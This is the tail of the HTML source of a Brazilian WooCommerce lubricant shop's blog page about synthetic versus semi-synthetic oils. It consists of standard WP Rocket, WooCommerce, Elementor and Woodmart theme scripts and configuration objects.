setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/minha-conta/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://northlub.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://northlub.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/northlub.com.br\/wp-admin\/admin-ajax.php","nonce":"b04b4554bc","urls":{"assets":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/northlub.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/northlub.com.br\/?page_id=14","checkout_page_url":"https:\/\/northlub.com.br\/?page_id=15","fragments_nonce":"dca70659b2"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/northlub.com.br\/wp-admin\/admin-ajax.php","nonce":"b04b4554bc","urls":{"assets":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/northlub.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/northlub.com.br\/?page_id=14","checkout_page_url":"https:\/\/northlub.com.br\/?page_id=15","fragments_nonce":"dca70659b2"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/northlub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/northlub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8926f1e4ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2684,"title":"Qual%20a%20diferen%C3%A7a%20entre%20%C3%B3leos%20sint%C3%A9ticos%20e%20semissint%C3%A9ticos%3F%20%E2%80%93%20Northlub","excerpt":"","featuredImage":"https:\/\/northlub.com.br\/wp-content\/uploads\/2023\/04\/img-post-ipiranga-2.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/northlub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/northlub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/northlub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8926f1e4ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2684,"title":"Qual%20a%20diferen%C3%A7a%20entre%20%C3%B3leos%20sint%C3%A9ticos%20e%20semissint%C3%A9ticos%3F%20%E2%80%93%20Northlub","excerpt":"","featuredImage":"https:\/\/northlub.com.br\/wp-content\/uploads\/2023\/04\/img-post-ipiranga-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8a783ecc28b87f190bc417148e1c28f9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://northlub.com.br/?page_id=14","ajaxurl":"https://northlub.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://northlub.com.br/","shop_url":"https://northlub.com.br/loja/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_dbf67096e93c4d32827314142430da25","fragment_name":"wc_fragments_dbf67096e93c4d32827314142430da25","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://northlub.com.br/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://northlub.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-info-box-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-mobile-nav-dropdown-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-social-icons-styles-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-post-types-mod-comments-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-off-canvas-sidebar-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-collapse-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-mod-sticky-sidebar-opener-css":"https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
